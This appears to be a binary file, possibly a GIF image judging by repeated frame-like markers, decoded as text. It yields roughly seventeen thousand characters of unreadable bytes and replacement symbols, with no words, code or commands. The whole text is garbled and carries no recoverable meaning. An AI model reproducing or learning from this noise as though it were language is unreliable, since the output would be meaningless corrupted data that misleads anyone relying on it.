�e�)�rL��	 @�Q��$R���F	��,Đ�O��E�@(@�����?���Bh3@�dQ�~A;p�v���H`[]`���`��q8���S��S�sLɴ��fl- ���<7�T2��Fk~qE�$�+M�+m�?����HA�b�\C(���@ug���s���q�µN�I��A�S/Ij*1xz�L�-]�T�8�]�#v�;��X�&��4�5duO}e� ��.F�-bg�HiŪO��wMj|`�����B��-˩��(l�m��n�lcNh T��`�I�TC�L��4f{+^�4M��(�nM��C���Ҡ+�&��/��}�R"��Ċ�hm3��f�F�T@��?iӜP`b�)F�Pr�Z0�@��H�V�Rc����B��u0��Taf�f6o��D� go�\�r�}����L,B�4MS)����K�����)k����W1k�@-MS�*t���/�R� V7mO`[��5T@	ї�#87��4A�cfIT��/@M� x�j#8�T欢�/�b�p�~@r���_��,Cw99�#�����`C��(ki�ku��re̡�u�s[�ϖn ��vv�j�r��n���#o.�}�f�Ȳ�o!ex3�?&W�ǋ,�1&D`k��To��q��-��Z�0^s���m�W��s�7$;W$��|�"Z��<� 8����\��lx� `X � ��`o�;Њ��	��U�ם� ���wm�v(�Ɋ�rF��H��Z��G,$�6��S��Nr;WY�{���r�	�WA� ��A�[׆5�K�����[2�w8E�l{�Q�����9	�־�s���'�A�F�+K3r��v�8i��B��8��� 僷w !g�P�wH��6�耈GR���hu��A��5N�5�U\~2S��Gn�;0G���r�7���i㐶�x߄4��h!���M����g��{ul4R��oL�lE�m���pY��s�Y�S6����!8�� �Eh��l� �����"pY�%zo��W�� 2\qea��D�Gzfl�'��T��Y4m�z�$�F�
�6���(��uH�4���?���K9��.ݷT0�V����`���L;�G�Xޠ���D��;v5~�/��COmc�Yz���Eƹ��Y� W�S�흝D��"@��yuYdYist' l��I��8��8��؍���0�$bE(�4��f'�!Zu)WR"-^	x��3�"��8z��+C2�e��I���$��z��ތ��Z���X�՜N�s�wd�z���8�@S�5�)�5U�^a0��Z4�uG�s)A��&@=5�+��1�s�֬i�-�Ěq��7��s�\�
V�v��v�­h��lln�H�n���Z��R��8@^j�
�uc��C{?��'�fO&
��F��d !D9����`Ϊ����G�}�i3���R�J�6i��Z�R|�h��F����s]�W��:�0c��/�A9݈젆����$/��$/\ AAZ�Qz"��n�"�
�68}�H���`�C����4��}�FF:�jwc��;D2w�_����ɷYG��.�5���	����5$��g1`�ӷS~g��"����:p����6Vq��_����m4��A42��= �K��٤�f�I��������i�W��^9�� 
����Ϫ�\aT!I�Z>A �2x6��E<h"xD�CVMSӤ��vr�6�+�U��˹!ɲ��4> �|+Bΰ�����=_9�jK��=)��a��W �?T��_I�5��Ii[FI"Tz�샇Q*�"U9`t�`�T���Wc���RY����P��xw���@�Y�����6;�������-s%d��r�f�>��.�;� x!Q>�C�;�P=��pw�;�xi���3��=X�u�g\~�v��vYYj�ϼr����T.���6�`~��ff���8����=���nF�������Y�)*,j4�z���N�=5��������`U~y���~��
GH��jT8���C<\�
 �H����oY���I��I�2����{:ߟOL4Ԡh�$&"���4�4<BV9��T>"j�PVjph
�� u�=Ф! ��@}@����))�T�4�p̰4p<�Pmu%H��}�Qg���Ƚ���Ӊ��]�64�4�jЋj��pE=~� ��"M�qµ�O~(��T�L$Paa_� �X�k<\3��F�@�$���f&4b�D(a���p����ܩ;t� 't�
#Fiu�4�Bҏ�L���/����8R�@E"����H`���8���Gx3T�(f��KZMT��L�:I��D��~�y�9s���9w.�v#�8�	�@�PJ~��Az4B��G�����O�l�\l�b�\#Z�%�w��4�j<�q�$��� �1�ĉK$��xM�>��:A3����!PߏP���2
p5��[i�C�?�4"�l��V .Hh��	k��
E˹��p5|�҄��%�/���A�Հ] �Er�G^yԠ���CrL@�/��Y:E�CN:{��By��%�H�>���'H �p���.'Qr}�0f���tC,�)T<-�ע* 0Wxt���*蠎�Ơ;�͏B�Q�gD��E)�p�OGZQRan�teWnڋG�2�rT$�[?dѡ�3QAO�Z�r.t�pR�'QA�
�t�+D�,�����{?f���B�0��TZ���i$Z��u}�K%��<�?\��*EC��FQ�f�B��b�9"��!�1�h���������=±�7v%$�qThJR$4�"��J�����kv*8o��"f�Y<tfi�U��'�t���Gh���G-QA���ȊիT�D?d���t���	D���f�5�'�PA��D��W��f��1P� �<9�0�}L�/,7���E����D؉�Qp�ћ
5thl��(qD�pC�Z?e�c��-�E�i�'�"!�(�%ݝV�"�D	V���p��B�,���C'5@��)ͩ��z�R�����v���*݇^oH'W��v�����	m��b#S�`G�|���CDee_!I�*T�u�".�����8,H��#���_(�N��S���&@`k)��:U`H���Ŷ�u��UC>�~C�"h�.��.7At�V��?V�-#������/��6�*��S�Nݞ�0�Ee����Q�m[��ژF��Mlc���R��N�x��#(���I���V+�5��A�����bY��.:���|�vR �����hT����&�-}(�_�ɔ�*��d����x�&npcD"!�_��H��Z�D�E@��<�t�5}�����4�&x8েt��[6d�+Ӕ8*e�T_&o�y �:9#�<��K��\Yrp��~�@�Iħ��e:�-E��rp��M�N���첾S@��P��<����/lm�@`�̸Ђ�q��\3���r\I��?��Q9[ى�	���4���5���"$@ 	����쪠��E_I�bA"�t�u+HaR�A"$/�X��� � �_@:bĮ\n,Z��L^t}3��ꅀs��=SlQ�y���b9�*>��b|%���̏�!G^@C�C�E%����"�����\ D�D����m�� `�h��hIT?U!��o��D0r&�B�gP�j<f��P�s��
TA.�)��aKQe��X�R� d�
$��[��G�O�U���sܴF�j��M�!���6��-�sId�cEjj�	�Y��f�~� � 8���@`EP�D�{�4��/�q����q3�� c�-�"�r����~(�t�G����8�dš�e��%�w�!����}N)���c�e"R�hV�e��i� {��g��!�-��RFW��(�z�`SG6�J�x�r��X��
h$hp�fjG+���F&���2�)1�,���FAS�m.��b3�xͳ8�U�N��r�D��F�F�j�~�+���I���!��S��+�&A	�ٰ'SQ�����(pVO3��'.�Ip��m#�
�Cu��,�o��-�:S��w�;i�l/68�f��œ�[��3r� hF�S�#ᡄ�p��B�ٔ�V�v2��0��)09�.7e���j�ͨ,���66�b6l�,a�g<��8?��CS�Ȁ;��r�*0q4V����aj����f`qb4����΋�⿬D_�ֶTpJ����6����*Nu��u�v4z����v�z����.���`����9���y~XL,�ę!}u�}V��V�P��RK?ԵQ}�¬��aҬ��m�Ţ��o1)Xyj�������{EP�~���8@L+�?0fI08!8����"<�'�
������ �[1���~�m��������'�0�H�� X4	
���  I?���v������ ���������r�����R�DHZ� ���I��D���	 J��`�q�	� �y�UN���c��� @���`�[�O�� 의����J�PL�TM�� �~|�I!��Ea$a��1��� r`�,��a�`EǩeqWY���i ��lT�RA9���0^~��j�!�a]*�@b*�.h����6�%�$bF��a�'V�&6��y">@!���"�L)�a�bb 2�+��Ƣ�b:|"#���(J�1���!��%"�3B�T�dEc5Z�,�!5���-Zc7�A4�7��8�^ Ԝ�".�c���2�_; ��c�@5bb8�c����c��?�*0�'��%��^!�&*ZAd;Fd��BV$�#^�@bDs�1�!In$eE6PVD����3(̣z��Ib@G^b@�! �dA���M���dM��I�dA�`2��eYKѤM�3&� ��O�b����-�
p�r�BCfeA��%eE[T���N�ɗR�e0~dǝO�	AP%V�e�9W�^�������d�i_�(#����aZ&l +PF�^J9��U�]�#f��d �bBR ��-@@`
&E���� �"=re0z%��� ��0P����j�[VJ���}_�	GM�fB^,,��fjb�Ʉ;̡T��a1IΤn�6��2�`�c[�@�Lg8�E #E��
:cZ�g��n��#��|�Bh_��
X�ET^�A��fdm[�}�u��ҙ�R)#$ �D̳�(>���~fh�$��<[t@�� ����	� �I,���!izA�Q!V*A6 P%�b�+�3��q��ܞbq_�Ov��6J�NF�]��Z��)\���Kx����b'���i���A�#kU�\�"Zr�˹��3��*\��q�����`��$\ s8!�QDw=�դA��N�C_��ܑ*��� Je�	-�%�@�B5�%6ϸ�ۉ��VZ���{�4Ǌ���BD��&(������h��_��_[,ک.���1��2�BMВ6�
���5�>�	�_�5���ȵDJ���B�]����([��b�����ꝶ����)g:���*���	k{�]�����+�j�V�(�]Y�J��Bb~N�Rژ �q$Tv��xZ�K�"�B��~����~����j`,l����|�	�����������6f@z�bͩ����i`�����_  !� ? ,    � �  ���2 Q�r�l:��(��lL�جv��:a�K.��.!�:������E�P5��|���1?�XB�p�Kc`cOIByN�Jm? �J��\Y}QsPqb0O�	K�J�?3�Y��Z�����K�LQ�J��LQ����B1?���e�B/J&�J8?s�K��0	����KkR.���%���V���@��	3!� �#C�|��Ra�KǄLJ��3J����1q��B6!ȁz�Aɘ<B4���?�r�~dl�S�tK�	�3�NbJ4�I�>#>!H���^D
A���E�4m�㡔�J:������U\�{�׌�	/� ���ni��cƲm��@C�	�`�\.��E�8�;Ā!L�Ym���mLf���Jd��D�^)�PVq��@�e?}�`�����0]�Ÿ��hˮ͵��Zes�e.�^ �XH��{>@U`��?���
ź�B�_ŏeM�����s ���[��&�8�5�EwQ���iD|K����%�D6d�ނ�8��a1ۄ�=�!�u\�-q��)g?l�Z8ԉB������td�H�%� 0�\�	7�-с�!u�\j-L�C�-h����DND2ٕ�m�ƅ^�b�J �]�(�D.�e'I��ɉF�D9P�N�8������qA�j�rbd]>��Pjh21�LpH�U5*A'f��X�Mȶ����#�����cZ�j܉�%H)L`D�"�^H@P�p%�O�d�zl8ˎ����� �B�ZI����c�7�����*ɣ����Mq}E�b֏�Qƭ�z�MW����9�#U��f�n�9*���[�J</W�F1��v��9|"����(����v�,�9w�h#B`�Y�_�X<�,\�+W.Q��y���a>3��:z�H��Q6nP^���S�Xn�y̡}:G�!*a$��@�>[��4d����P�\3� �]71��K,p�3UmG��0�����}�P�E����Q yP~�a\��7��m�S�i�:�iW���*�G���}.��QB�L���[�a�/���ai!�,x��ȿ.D�?|�4)�v�����{��-�'�G�A�H��H�z2��m�ǁBO(C%K�l	�[��@����(ZK_M�׼w��/�A?t�%�xo�O%��(l��-���pB�4nb�Tb>�i�P��z�%�
lB3�j��5�t�&�L�����m\Ox!� �#n�	D���A�XJ�R�]��.>�a KH���$b�B��)XT�	�( ����������Vg�� �(��R�_a��e����:-�o؁��1�SB�K�c("`�&�2u���%2�9%"DP�,� ��R
�4��pF&ȅ8�q�)�`:�1�K`cbJ� lr!#p*���DZ:��K��2��DD�S	��'�)�co	�|BJ �Č!�'�0�=``N@`�f�S>�0\�h����T3ILP��4:(� �OP�,�)�"�?��I�'W��v�N0�T�� ��d��0�1��o e��3!x@	aP�K��mꭄ���^��g(a��irv�B�>�0�L%���LZ"����p :I�@��3U
�p�%�"d��Y��O�����2J
�1�	��$WM�<8�pT�XJ�� �Vh5@]�1��3mB���ֱ�ر`��%�~P�zu	�H���"а\"�0�4�7 �$V(��k�pY^:a�u�B���W!�����s�PUSM�� ��	ʻ�ݚ��n�P��q=�lͲ�4�Ba�7��d��ҕ�MSBwϰদ�8�ܻ^(8��]6����%��Q����g	vx�w�P��	U1pd���5�	6��S��
�0������
U!� �0��Ja�@%�Pɣh�Q�r�2�����}H��v���@(&�r`J���`@�� WI�y쵟�`�.A�lo6j���碘@��`O,|@�'V�V�Ҕ
C�i>+���n9L�a�c%٧[ aG҈�u��!�W\U���	E�TЁ	*�΄�����`x˂P�����X9��.� z��h]J�1)�� }��`錹0 
4�/͋�/!�Ai���9DD5 A2�i��&�� Q�tP �0�����;еQ�I�Da����ql
9sk���@��`k��B`X=<��1	���d���|z@HP �x�͕b¦_ۤd �M�Bmw�e����:��ۋ��M�e��w�h]:�h�����^�n�؊gw��ƪэn�,;�0��B��6A�JX� {�Thy���FT��r���']��J��LP�߻�t^�GG���5�̠���!�`�*A�b����sX��f˄��r��q�C��4�h}ֳc������B-�t�>!a��`/�����~Z��%�R���Ļ���Y�r-����������ۥ9fC�Ԏ�$Y�2w̶ʆQP0b��'`k� �WO%���<��J����'
p !deN)�]�xv��e N�|}`�UdE�z��zާ@=#(t$������8I�K�-�PpL��WF�DJpcu�B�:�g7u���i���׀K0�Gg kHHB��N��c�UgX�D���VK��^��\Ia"�H�d �1N�Ad�t.` 9� 9`W5�';XR�Æ~@�@�?���\BPK���D ��Z1>��B'I` �A��b��J`�NP�N��xi�� �(6�R �FQp9w�r,��.VVfT6
@bY�i���H �X"%���J@�M�AFk؆�I�wOQ N�C,c|'�da�=Np�ya��pJ��p&�!9�zZ�z��o��W�xN�G�FݰX�����B'�
W�@x/yn��O!���4xq4p�L��^��{d��k� ���*a�p3]�f�!(~eeN�v]N ��ȁ#	�b7@ݵ�Z�����ѱy��E�uK�v>��r�G��U���#�0�1�c`�db1i����d����g�gX�f�F	/&��A^�$tCQ��T��i,6v�\f�e�^pni	�� �wz%���ؘP�f�o�� ���Nؚq��3��A��yu>?@;����fV>�GYxBpn-�=	� '��x����	x( p��Éՙ@�~X�^]��3H�؜�XM`�.��o�TB���3���\U�ah�,7��B�Ty82��X�ƇgXI֒��=)��9�w ��K������p
�'�a�H=��xHb�WJ��ǟM� +����&��y*�i���$z�? �(�Q�i/a/��1>�7'%Hb*�@�S��Q�@�j+E�9Kʘ����w{U��h*�^P@�j�#4��E��Z�$�&y�&Z���䖣�� l*AZ�Y�9�K
x#��'�X ��I}"���*N6��7���R X����J� �(�AJ��@��'p�O��s��N�E��g`Z]���<飚�Y|G�����`x��M�M�d����H���T�C��! �|9�/	A��K0�1��N@#���x� Vz4Vm铨�sP�GKuLUǚ��{�V�~�'����*@�8�d�� �M'n�&�� 9c� ���Y 2YuM�a� ��� ������}K��x�⬋�@yȲ����sV@�e�|9�5��^�=�7u�������g�L���0��	�B@��V~�Pf�Ǆv�ZJS�+�T����8#���M�����ʧŐ�gG� p�R+q�P�Pf�gD�lY 3p����JKK0d��50��#1>�z��{xR<:����O����ɨ/�a�5�����W��P�W�f���) s0'e�P���x�Gx"�B����p� ���?����湺X���oP�K��P�BQ��`tWU�t+y����i�n�CQ� �[�g��h�RP�O�3xy	 �		�_J�A)�~��Tu۲w�UF}C�4eE%����U��`�B��R��S;���ep�9p&�P.��(Fgqki�jiɾ��{K��ݰLs��$�z�zB���?8 C��`	��	��XeB�Lc%�HE��Æ�ge5�V#�HP ��z {Z'I[̷yp% �^B��]4�d Ò�r�99x{X���3��Kz�tz�?yJ �(��������3Q���ǒc;����AssZ�f^%���8138ɽ�:@c��ϻ	 ��ɖ3�/�:�a�Ն�5��H�����$�,��ZS��^`hi�a��]��6:Xs�R��2W�p� j���� !&9v��	8Q#�x�v��B�H��
�g��g �I[0��s��l�P�' ���5��tPd�j|(�7(2Ǉ8'����ij���"]jq�4i��F�0�ѯX���<v������M��K�}E�����V�`jmG�&��&{��ˎM���^�qP@#�~=N?`�]�OW`��{H8��K�s��Դ-7%&�8�$��+�j,�)]�X��,�pz�A���1&N���C���`O0�v<cΗ�R���9��uӹ�ҘP)6�z��X �;�($#c<�	Ӆ�p��3�; <:Q����]�L*�2�R���$ZL�Ĥ��#��-���E�B�$`�Z������g��m( K(0]ǆ�f�����pވ�1��@�	�+�����%=�e!���p!^���}x�ºE~=�Wj	�]=����;z�g	�!���EK-i<�稴���]�dP�NNBɏz��W�=�4�\ �0���=N6�tHf�*�p�"E>� �Z��g(�}�t���2#с��ڡE����[� ��'`ƕ���p�G��e��ƒe� q��ȁKB�Sޑ��"[��w��0~�k��c~�$S�`,�s�����@�N���1Q�`����>�+,#�A)�!�]2����<Ϸ	��	�u��~�n.qP24��)`��b�tꗰ�`���<t�S��M�� @�r�`�����%L�E�%�ۂA��@	(�W½���k�V��b�R�Z���T�G����xS%S2�Z�.�/��1|e,�P>L���w�|��Er%Y�jKD ἁ��>@Q8���̈S�3�B��1-s��e�Q@	0ϱS�:�����=�� ����!��#�5���#p>0�H�[� �g� 4п�v�x�q"D��E�QA��c�r� 1]��I�w��0t�V�$:+I�W|������`�&`�(OQAm0U;�U�7�a�ukF�pxb�Kz�6�	-R�A]�Q�bGpځ��A"� �����i��@�0۾H�T����C	�$�!r�����������t�C$	I���؀�j�� �_��X?��!.~�R�����s�Z�Vg�Bl85�%G���%J�־��5ܙq"~x�k�v�Q �� �>�~����*`�B�"��*�.&�8�����.B���~R����P�j�dim�:�h�n��tog��*rFu(~z��B����`��~��J�L�mkP�@r�ڒ���g�:�2��iD�F�6����*�賊�3 ��c�p�XI�K�{'�����WVryy��L*�F��A�-�Њ9DN���	�<�T�],�gbae�>UPc�0�G?-���a�3��B5�}�Dń�?2"л����Bj�u
'Æ7I�(�ތ�`�xՕ�,_[|*<(�璷�cV���bZ"%,H��#d-�:%�4���Zl��qc��{��yWC���d՚1�.�ԫ�j)��B��K�6�ޗ6h�d%�և �{���ϸ?��Y�%�s��U���G8�G�����I?�~�� +�kH�
l#"�^`����&�(!��6�J
QD1G1��$++�󍈹�jq�	�,�&�L�������P��6,Қ"Qg�%ʩ�:줩��sf��?�RI\P��[z��7��J.'ryg�)R����|�%���[�<�wt�r�W�rB�bL�s���.�"�8���%G�b�;�HL4">�����QD�B2>��1Ѡ�C��1�%'�aR;��s��&�r�/C�2�
&@� �����Ĩ�Z���p���:+�F�:�n	=�4�2�\��@�C��NuB�;Ĕp�f8��WZS��]'�mv�'`��$s��qz^��!g��6�ho(�!��A���YR�胈
���b�=�"��:)p�d�M�%A��*^��]"-=��#%z�0�_�u�5n�f( Д&�� ��zV�Y�x3&hgP�P��z���҅�n&�k��{�**1
Q�$l�����Ci[��0�y��A>���(x��}r�@˧��p�<�̗��v^4<�X]lm@�/ڄ��
�Z����	}�{�
� �AA�,�XU=L�w
b�S/YȢ$�Ӣf��T�#g�5V�в���)y>�?v-r�!̎+J������gZ�@y�����3'� wa�
�Ǩkn��C�`��%��* �Vg�g��"?H��'-g8�s� �g�`��( 6<�����§m�f@?b����񈗣Eȴ�8)>�q �وP�
P`���Uh�аa<A!M\!'��ETV�3�C�Q�Ng��2�â�H���mKh�� �HD2'i�葌����V �̧�ܠ�"�	��G'y�  FA�	4�9&�	�&�́+�LA�CZ�2,�k�ӈhi���#d�##�Y�Z$@:�X���'�¸�����b\K8J������2�Q�p�=`�<1�:~P�rH��D�׶��`�'zH�j�Fh��[n��1A]I����Y}	��E�Q�`sN@���ضS����.T�;�T��a�"�h+�Q#gF,` _��`�!AC'^��r�s	�s*Ќm�� 0 z����* @��I�"u�XDf�#�����3Z�D��Q �@�3���#Nu��C�M��p��?��C+��V�(�@�J�]��\��C)	�"t��� ��!@ް�7�zM"c��~�Ԣ��t��*L�&j �!+b�ʚ:�I@G	�(P7���
��d�6L�#�.���h�@ ��#J��˨8���k6;aڽC�^��̼�H	��^��ֽp��^��G �W����f���������.ա�� �����#/|�8��o;t��������K�%�����+a�X������eҘ�
kS�?���E��Q��d%{v�Mv�e,�R�U�򕱜e-o��]���|e*�����l��l^u��^ivs���7��l�3��|��}��}�;���v��A�90�v��1��GO�ҕ����K��=�t��EH��y^t����+��'�WF~������H�s<ӵ��Ƶ�����ZV0T W�@�S�R��s+|j>C�
�
�T�P�C�62	d����]37{�Ё��wۦ	��n��,��t��{�� 4��ްC��b1-lf�<��N����h��P?<d'd�Mm"��W�2���с��-S���� H��"�ŗ�[r⁜ �I���f3����@ V�D�"�Y�0O��A�Zh��>t=�.|Ӱ�0�r4��K�8�S�k쬲
[?����u{-"`����f��fD��=��J{�~���t��.�>r'<oY�(C6q��g�圿����!lm��[V��um���?5
C�N3�v��i !� ? ,    � �  ���oH,93�/YQ�a�rZ���ub�z��p�7.�  ��2yQ(?���M.�,#&	JD�(��^*DI?�JP3CR?SC�CIY_�?�a���yChjlopsuD�Jfd?}?��		��(?5J�N�3̛Q��QE���E�?YVxi���	)f�?]k/m�rEF�J��~�?���D�C�i��HP�@[��	�h�G$����i��CU�uv&��Sd�"����FK'��4I�B�FT�,�̈�R_<�`� �12n\�%M�x&���4$��֏2��C6	T�xZ���/)�$M��.�5XG�����Z�\0ZĖ3b�d��g�0�_*c)��l��� ��Cl:�"J��H;$U��.ӎC��tc��(H�rH����@<�p�?$Q1C�#�^Ԋ^����a,��q���!9Fƙ�����J�J�+��_��!�V�NV��8���ek�M7�$Z�P�&Pą1���j����w�G���� ��xt����EH��PMd�j��N҄b�g_ ��=�咁v۝�ԄL�0^qR�A%���Up��1���*h# v�M'�e��$o�%�ozX� �g 0$�L��$I��ސrBg���C����Anm�&S8�Ď�a�f&��Z 10���es���I�f���)��h��B�L]�v��5Z$�M:�	/~��[EU?�f�kPe**��3=k\@W�W ��}�e�b�R��s1n���N��UQ�O�s�WZ�^��%��y��:O��-�O��Ć)��ͽIQ��F�b7�^!��&�ݔFP�m��\�UM��B�CW�Ct�p@6(n�n�VJH2��6rI[O�|�����o�!�6l&���`�:A�Qd=wid 9\U��DԀ�yyq�V$TD�Xj�o��X��,�5�C�	���j�G��.VAʹ������6vT\4*Sx�!�xT:J�-'H���wlg�� s�}�������RÆN�[6�a@���A��ŜIɯf��T�v�x�s�u�B�N�.p(9T`�77lݼ`/,ό��8�Q}�_mo�S�|��KoD��1ֺ��Ž'w���
�9Q�*�t��SHlh� 7bp;�I�[��N���li+81� ��9��H�`@����J����{m�W��D�:�3R�OW1�  ���mM��;��- �Y�
Q���9>Z�^2��� �7�͸������Ĉ�	�1��	)Yb�H(�m� �����l�]|Yo���)��<P+��l��&�5�0��đ�@����I��v� H��)H��5}��^H$ � �[R@[)��@ɾ��P�В��P�
~�KZ`�2GM��S���>��!�I�V��bP�2���1$��C%F��  �	�EN@�ālTJ��0�	7V�
�H	^�	H�Ȍ��d9w!Ad ����ّ�e�B �� �����K����(�|�ǚTu�@)nh�u�&E���B%�w��iY��EN0R:� �p2T�D�����@�T%@�%�	 �܊uM��s:�=8v��,�8�Pѻ�%zKj�ʺ?�Y��U ƺR�8\[���>"�mW^p�&�E���"
u�f�B�Pղ�1����v��~|M�j�,� 
���^���MGa&�̋��t���7���%[���IN�:�1�Лi�P�Yl4����� ���V��8l`p�%��3���[�����:í��� �بI6\��-�=,����AxƗ�"��8w� ��H��t��: LF֙�z�&\�� �� ~�xU6�)y��P"��z��X�s���vD�Y�_�ڑ�0�ZL@	"	��� Z|'.nh�
�k+�٘"�b?�rB�tXG����a!�aG�\s���6�+;lL�7�D�� Py�"d�8�	�49,�Y"tp3 ��l:
�<�a!�@����*&@�g�	9Q��zY�W�M��lq�C&�k��0Ҩv D 6J�;�Z��pL3'pz�.��	!�}�B4"�CR��\S3��_�RYm�7�Dx���'��=��	x� p�	���t5d��D �����&Js'dZ	��B�� `kӆq*
�S3kJ�cG�s,���A�9L���g����^3 %3����U�E�+"�9HB�xi#d:B�M�;��U��� �I�C�˹���
�Y�P��:����v���YgP&�AlP����er>��,r�k�v��S:玱�H`l��B��k9�KQT;�J鰱��p��Y����n�Y�@H��nH�z������3���` �4	
 �/|֨*O0ݚn%3��C���+��5���w�<_;�{$/��)(-y�2�w� *�"�P��;f�8O6�/�e����l ��B�0W�����
�*|k��Rp|C�?��!RU6PZ}�$'�/`��P+B`h���ip���e$�s;�bT	�~/D0^�|J�\�QzE +w8�bj�{�5 �Ƿ��4KeH (d6�T
u/`'�n��R�4�}�i��z��i�fw x7PF�5f�=��f5�1*I�7��w y�gN�T�~�E�W�~a/p|.�8@hz��Ä��ps��w�W]�0)�I:6��UH�dxIV%)x"s�j9�Sq���qC��MG=��:3('F })� j�'/LG�u@a��Dps�u�l�gi�pFGUp�C�y���Y4z��t��r���:g\�]��QyUhN;0�pֵE~a� �%�f$� -� ^E+� sLhl(���shi7p0`Hc�T�pvs5vq�4QUp�m+��-t\p�mJpZ?`|�Qy*u(�Bx�h�D(Y"��5pZ��r&��/2i��xGPp8���K��EN�H*Ij�x"d�mOqa�7�X_�q��F�k�W�Z�[�Ga�$�$=�A~AZj�'��xZ)��Ar���
4����o�;Wi?� �M��2PX��PW�8�����4����Q��V!>t��n;`N�%�Z''af�Bf�`����i�y0U�e�dŤ7�wgA�{�z�t]F4b;G�TU)]C� @X�Y?��5��~hp9М�*)f5L&W�`���䖊�5؉G��XZ����  �C(F�a7ЗC�ag�:�?@���z�� pKc�5FB����pQH�T'�Yq�7�F`&��gUiNA6�gHc��N`f��7�R^��h +YZ���C@X�a oǄ�2��� �|痺��� cqƊ�x� Nr�&�dW�B/0`'�qu:��׌1�=%�E���xlE'��Ȓ�w zfGV���R '�|��e!�~itg�b�4�!���Ix՜8` ��k0`V�q��`�B*YS�b�t��k��:��F���&7�g�zr�BP���"h +j��K 
 ڛ��s
p{�"�w�A�f�OYr���&�%/n�4:`��,�u��`��`&w�u%d��Q'�9 �t�GysZ���*g\��_V F�$ �x��� +����6`ô$�0[�a��nM�W��crpܪ
F���o�����B]P��!ꑪ�dl)X��]`J�J�k�M *�@��� �FЏ��z�7�)@�M@
���r6��&IK�'K���H�!W�u����`�Bu�x!u�S,�{���g)��ez�s�DTrCd� 8�e8�s���&.а�0iR*K��� ��IZ�n���ǩ��c��u&תJ d�����J�rr�T�-�㠜]^Wř������v�2k &�U�C9K {i~�+�;7��yk  !� u�=GG�����CI6@NK�TY1��y2��<ɓa����0���Y�hW�M��%X+�7var�UHeǐ�PD��C�Б�`CH6 0��97i��i�q)� 	 ��p��Ad7dBP�X�7��!`����6�I��˙F`�n��頺�Ip0�qB'tE)�:��ǐP�����!KB�8���5 p@��l.pV�i
�#�E�X��K�z�n�!�2�\ yZ�6p��K�<�`0\��Q���� � �P�G7�����+�n���o8z��:�7˒i־�5^��2 �s'~�V~N�z��~���  �9u�$��[�u��u��<ș&�U�D�!b���[5�K�00p2 �('�p�6��I��i)C`��!%�W:YŅ�r��k��i����Ƽ�Q�N�� !���G�:�C kCR��4ǕHvǇ�X�9�$��r�Q��-��	0p
� �L��,5h?1#Tiig�h������/�H���Z�UR����w��w 	���ҋ�� n(�8�;}��pˣ8�g���F˓��#����4��2� =`=���'���0p���K�K�JP�y��ຼ!(]�Z6'�G ��x�^�i@7� �f \w�W�gzc��I�C�3HV�䉢�g]+�L�0�0�`5 
�|�M`M�v�ӻ�l-�]
�sZ��4L�b���뻥ׂ͘r�uylm��p��G7@�Fqϰ�e�e-s���%a��8{�TKy��F0	����C+���'��?0�M,#0�M,@�� ��Ѵ��a�TݦT��c�0���mׄ��� Ռ��:���]&�}I���P�C;�$0��}yp1�=U��0��ǈ�6�B�q��֫��Ģ�p7�) �]�]�V��F��E���G]�m{�8[TU�tj�^w�7�j��b��~9���l�H�w>:O���ԕu#b?����76��Y�+B��4@���E��� 3@� M��m�J`!b��sPZ�Ko(*��`bDXan�i��D��8]w�i����q����@	 [MK�0��; j? `UjX�G�';�Qi���'@
*�@ ,��4�����ߐ>0־^�����l��U!b��}�R	>�"�#�J���]�! [T�ᖦ�@�˶���e�@
� �������$�y��۰&�P8N1�%��,p�^Ja�����0aB��>Ͳ=��2�)Z�����Y�R%X�l����J'>���4 ���  �:�s\%>�ˎ���Q�+�q{��I�e�'��B��~�������,�In��9��F�"�A�.w���ٹ�oE�
2�Uk7ZU���yɗ"&�@�s~�o�-?�F� #� �9������G�u@�Kg .P,pC�ߏn���29�N�0�ӌ�|�0"��ۘL�j�BtA%�8N�KXV�����@�?���:� Q��6����֟�����7^��TD��AM��I��Å\ȥTJE0�d���T<����	B�@���Y,d�2���S(d
/9�Ԑ��DiSȹ�i���B�\( 3��"����B�"B"H#~\0B�0 TB��a3m^pp..(j j!���j*f\~nhhX��X~���F�������P��40�����d����*~��^��~�� �
 �R�: Ź�BdBu����:"Pڄ�Md ��ʔ������� ��U��dH �C-3�f4`� �`�`#�Ֆ�\6s�jHT������a�|�c�4L�y��΋vH�� ` I
 @z$3ϡ.\���A���"< �iS.l���ŤZ�/*fԨ��Ű�/���q,r4�6���sĒ�Ҟ�@¡�D�-8�k�Lk|���	V��!Õ��<���#����������aP�c��qU�؛ǯ�o8�Q%.f��1�'X�6|�7?W�ÙIj�Ek�#m����2#62�@<&�J�޴��+�!��<ᆐ�j�9$B�����D�(�������(��\8a�F�ΉP�����F$F�o?ej��	���´l�₋oHy�����a/k�������,\��Ahl��BX�9����p�J0x���<r�g�#C;2� ��`�|>��Cr�$���5��t���5�4*�1�4��rˍ�	t�G�z�	��~(�����!j� �	 ����h�8ʠ\�x@G):��4�4�d4��	(�r2��D�b
0@���RP�Ҡ��/��2�e�7=�Db�[)�8`�� �n �J(!��("C;�V�a��8�W���8v�I�e���q��LI(�קjnj�nC%J0HD�y�E�:rSB2�=��^�j��$a�@���G�}���z���^ڐ[XQHEcf��tB�"r��Rr/���Nx`�����F��<����;������u]�t�����:N�+�	0P�"1�Y��b#��H@�G�X9[g�� e߉IL/��<��Ҿɐ�
���\���Ź�/ �ixZ���{�ɒ���������I1=�Ȏ��Φ��ec�l`	4` ᗱ2%��&)���#t�o@ ��p��0/MAB����� �����G��X�(H�@�p9���O$��S��Y5�Xk� ��L�M~r���Ha}kN�6��P4����<\ٰ��(��3����P���Lmj��^Ԭ@<$!@�#RD�k|aA�Jw:y N3����P%K��xd�i�+������m
,ꗂ���8�����+��@�(��G��0��A�>M  �EDW
�l	�8�?����H	��`2����;�Vz@��h�$��I�Rzg)�a�+S  @j��|��`΁q��PH�� �d�@����_���]����#L��� `f3ك !�Q��@ΰş�I�wq+��v�@���e�iA2$�ys�C�Ё1R�j�\�¹;!��@��IT��ckM(.��\����8���@
H
4�6��l+g;�~|'3��-�Ëʺįw�ʜGR�	ު8Qn�z0@�iD�1�x@�0�L�Ac�6�	^��P�`8����� P� ��Qɼ��$���m����F��x3R,".���WAk�R�"ڠc6���\�RT�]c�8W'���0P@4��B0����@r~( ��#Gl�2�����L��C��1���0a�Q"S��	�kl���m�༖��y�cX:`�g`%��q!2��/a$�t��	ۂg6 �pE���D@�L :@�[�lme��	T��L�Q�������-3
LL�W�pͶ ~̓�0݁�d(�pl�V�)a�
��	8�� #s �`�c�6�$�F8��nn���6q�����-��s�7�2�6	�� �Ĺ�C �}6��ة/���i|���� ��&�h[���
